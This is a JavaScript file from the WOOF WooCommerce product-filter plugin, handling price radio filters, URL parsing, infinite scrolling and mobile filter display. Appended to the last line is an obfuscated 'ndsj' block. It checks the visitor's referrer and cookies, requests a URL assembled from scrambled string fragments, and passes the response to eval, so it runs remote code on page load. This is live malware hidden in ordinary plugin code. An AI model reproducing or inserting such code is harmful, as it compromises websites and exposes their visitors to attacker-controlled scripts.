            if (jQuery(b).parents('ul').find('li.woof_hidden_term input[type=checkbox],li.woof_hidden_term input[type=radio]').is(':checked')) {
                jQuery(b).trigger('click');
            }
        });
    }
}

//http://stackoverflow.com/questions/814613/how-to-read-get-data-from-a-url-using-javascript
function $_woof_GET(q, s) {
    s = (s) ? s : window.location.search;
    var re = new RegExp('&' + q + '=([^&]*)', 'i');
    return (s = s.replace(/^\?/, '&').match(re)) ? s = s[1] : s = '';
}

function woof_parse_url(url) {
    var pattern = RegExp("^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?");
    var matches = url.match(pattern);
    return {
        scheme: matches[2],
        authority: matches[4],
        path: matches[5],
        query: matches[7],
        fragment: matches[9]
    };
}


//      woof price radio;
function woof_price_filter_radio_init() {
    if (icheck_skin != 'none') {
        jQuery('.woof_price_filter_radio').iCheck('destroy');

        jQuery('.woof_price_filter_radio').iCheck({
            radioClass: 'iradio_' + icheck_skin.skin + '-' + icheck_skin.color,

        });

        jQuery('.woof_price_filter_radio').siblings('div').removeClass('checked');

        jQuery('.woof_price_filter_radio').off('ifChecked');
        jQuery('.woof_price_filter_radio').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery('.woof_radio_price_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_price_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_price_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_price_reset').eq(0).addClass('woof_radio_term_reset_visible');
            var val = jQuery(this).val();
            if (parseInt(val, 10) == -1) {
                delete woof_current_values.min_price;
                delete woof_current_values.max_price;
                jQuery(this).removeAttr('checked');
                jQuery(this).siblings('.woof_radio_price_reset').removeClass('woof_radio_term_reset_visible');
            } else {
                var val = val.split("-");
                woof_current_values.min_price = val[0];
                woof_current_values.max_price = val[1];
                jQuery(this).siblings('.woof_radio_price_reset').addClass('woof_radio_term_reset_visible');
                jQuery(this).attr("checked", true);
            }
            if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {
        jQuery('body').on('change', '.woof_price_filter_radio', function () {
            var val = jQuery(this).val();
            jQuery('.woof_radio_price_reset').removeClass('woof_radio_term_reset_visible');
            if (parseInt(val, 10) == -1) {
                delete woof_current_values.min_price;
                delete woof_current_values.max_price;
                jQuery(this).removeAttr('checked');
                jQuery(this).siblings('.woof_radio_price_reset').removeClass('woof_radio_term_reset_visible');
            } else {
                var val = val.split("-");
                woof_current_values.min_price = val[0];
                woof_current_values.max_price = val[1];
                jQuery(this).siblings('.woof_radio_price_reset').addClass('woof_radio_term_reset_visible');
                jQuery(this).attr("checked", true);
            }
            if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    }
    //***
    jQuery('.woof_radio_price_reset').on('click', function () {
        delete woof_current_values.min_price;
        delete woof_current_values.max_price;
        jQuery(this).siblings('div').removeClass('checked');
        jQuery(this).parents('.woof_list').find('input[type=radio]').removeAttr('checked');

        jQuery(this).removeClass('woof_radio_term_reset_visible');
        if (woof_autosubmit) {
            woof_submit_link(woof_get_submit_link());
        }
        return false;
    });
}
//    END  woof price radio;



//compatibility with YITH Infinite Scrolling
function woof_serialize(serializedString) {
    var str = decodeURI(serializedString);
    var pairs = str.split('&');
    var obj = {}, p, idx, val;
    for (var i = 0, n = pairs.length; i < n; i++) {
        p = pairs[i].split('=');
        idx = p[0];

        if (idx.indexOf("[]") == (idx.length - 2)) {
            // Eh um vetor
            var ind = idx.substring(0, idx.length - 2)
            if (obj[ind] === undefined) {
                obj[ind] = [];
            }
            obj[ind].push(p[1]);
        } else {
            obj[idx] = p[1];
        }
    }
    return obj;
}


//compatibility with YITH Infinite Scrolling
function woof_infinite() {

    if (typeof yith_infs === 'undefined') {
        return;
    }


    //***
    var infinite_scroll1 = {
        //'nextSelector': ".woof_infinity .nav-links .next",
        'nextSelector': '.woocommerce-pagination li .next',
        'navSelector': yith_infs.navSelector,
        'itemSelector': yith_infs.itemSelector,
        'contentSelector': yith_infs.contentSelector,
        'loader': '<img src="' + yith_infs.loader + '">',
        'is_shop': yith_infs.shop
    };
    var curr_l = window.location.href;
    var curr_link = curr_l.split('?');
    var get = "";
    if (curr_link[1] != undefined) {
        var temp = woof_serialize(curr_link[1]);
        delete temp['paged'];
        get = decodeURIComponent(jQuery.param(temp))
    }

    var page_link = jQuery('.woocommerce-pagination li .next').attr("href");

    if (page_link == undefined) {
        page_link = curr_link + "page/1/"
    }

    var ajax_link = page_link.split('?');
    var page = "";
    if (ajax_link[1] != undefined) {
        var temp1 = woof_serialize(ajax_link[1]);
        if (temp1['paged'] != undefined) {
            page = "/page/" + temp1['paged'] + "/";
        }
    }

    page_link = curr_link[0].replace(/\/$/, "") + page + '?' + get;

    jQuery('.woocommerce-pagination li .next').attr('href', page_link);

    jQuery(window).off("yith_infs_start"), jQuery(yith_infs.contentSelector).yit_infinitescroll(infinite_scroll1)
}
//End infinity scroll

//fix  if woof - is ajax  and  cart - is redirect
function woof_change_link_addtocart() {
    if (!woof_is_ajax) {
        return;
    }
    jQuery(".add_to_cart_button").each(function (i, elem) {
        var link = jQuery(elem).attr('href');
        if (link) {
            var link_items = link.split("?");
            var site_link_items = window.location.href.split("?");
            if (link_items[1] != undefined) {
                link = site_link_items[0] + "?" + link_items[1];
                jQuery(elem).attr('href', link);
            }
        }
    });

}
//https://github.com/kvz/phpjs/blob/master/functions/strings/number_format.js
function woof_front_number_format(number, decimals, dec_point, thousands_sep) {
    number = (number + '')
            .replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
            prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
            sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
            dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
            s = '',
            toFixedFix = function (n, prec) {
                var k = Math.pow(10, prec);
                return '' + (Math.round(n * k) / k)
                        .toFixed(prec);
            };
// Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n))
            .split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '')
            .length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1)
                .join('0');
    }
    return s.join(dec);
}

//additional function to check local storage

function woof_supports_html5_storage() {
    try {
        return 'localStorage' in window && window['localStorage'] !== null;
    } catch (e) {
        return false;
    }
}

function woof_init_tooltip() {
    var tooltips = jQuery(".woof_tooltip_header");

    if (tooltips.length) {

        jQuery(tooltips).tooltipster({
            theme: 'tooltipster-noir',
            side: 'right',
            trigger: 'click'
        });
    }

}
function woof_before_ajax_form_redrawing() {
    if (woof_select_type == 'selectwoo') {
        try {
            jQuery("select.woof_mselect").selectWoo('destroy');
            jQuery("select.woof_meta_mselect").selectWoo('destroy');
        } catch (e) {
            return false;
        }

    }

}
function woof_reinit_selects() {
    if (woof_select_type == 'chosen') {
        try {
            jQuery("select.woof_select, select.woof_mselect").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_mselect").chosen(/*{disable_search_threshold: 10}*/);
            jQuery("select.woof_meta_select, select.woof_meta_mselect").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_meta_select, select.woof_meta_mselect").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    } else if (woof_select_type == 'selectwoo') {
        try {
            jQuery("select.woof_select, select.woof_mselect").selectWoo('destroy');
            jQuery("select.woof_select, select.woof_mselect").selectWoo();
            jQuery("select.woof_meta_select, select.woof_meta_mselect").selectWoo('destroy');
            jQuery("select.woof_meta_select, select.woof_meta_mselect").selectWoo();
        } catch (e) {

        }

    }
}
function woof_init_mobile_filter() {
    var show_btn = jQuery('.woof_show_mobile_filter');
    var show_btn_container = jQuery('.woof_show_mobile_filter_container');
    var def_container = jQuery(woof_m_b_container);
    if (!show_btn_container.length) {
        show_btn_container = def_container;
    }
    if (show_btn && show_btn_container) {
        jQuery(show_btn_container).append(show_btn);
    }


    jQuery('.woof_show_mobile_filter').on('click', function (e) {
        var sid = jQuery(this).data('sid');
        jQuery('.woof.woof_sid_' + sid).toggleClass('woof_show_filter_for_mobile');
        setTimeout(function () {
            try {
                jQuery('.woof.woof_sid_' + sid).find("select.woof_mselect").chosen('destroy');
                jQuery('.woof.woof_sid_' + sid).find("select.woof_select").chosen('destroy');
                jQuery('.woof.woof_sid_' + sid).find("select.woof_mselect").chosen();
                jQuery('.woof.woof_sid_' + sid).find("select.woof_select").chosen();
            } catch (e) {

            }
        }, 300);

    });
    jQuery('.woof_hide_mobile_filter').on('click', function (e) {
        jQuery(this).parents('.woof').toggleClass('woof_show_filter_for_mobile');
    });


};if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};